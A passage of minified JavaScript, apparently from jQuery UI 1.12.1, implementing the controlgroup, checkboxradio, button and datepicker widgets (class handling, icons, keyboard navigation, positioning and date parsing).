e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(c,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")
},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var u;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,l,h,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(l=document.documentElement.clientWidth,h=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[l/2-100+c,h/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),u===n&&(u=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,l,h=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):h?"all"===i?t.extend({},h.settings):this._get(h,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),h&&(this._curInst===h&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(h,"min"),l=this._getMinMaxDate(h,"max"),a(h.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(h.settings.minDate=this._formatDate(h,r)),null!==l&&void 0!==n.dateFormat&&void 0===n.maxDate&&(h.settings.maxDate=this._formatDate(h,l)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),h),this._autoSize(h),this._setDate(h,o),this._updateAlternate(h),this._updateDatepicker(h)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,l,h,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),l={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),l=t.datepicker._checkOffset(s,l,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:l.left+"px",top:l.top+"px"}),s.inline||(h=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[h]?s.dpDiv.show(h,t.datepicker._get(s,"showOptions"),c):s.dpDiv[h||"show"](h?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))}},_updateDatepicker:function(e){this.maxRows=6,u=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),h=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>l&&l>n?Math.abs(i.left+n-l):0),i.top-=Math.min(i.top,i.top+o>h&&h>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a.date",n).length>0?t("a.date",n).html():t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,l=0,h=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof h?h:(new Date).getFullYear()%100+parseInt(h,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(l).match(o);if(!a)throw"Missing number at position "+l;return l+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(l,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],l+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+l},x=function(){if(i.charAt(l)!==e.charAt(n))throw"Unexpected literal at position "+l;l++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>l&&(a=i.substr(l),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return 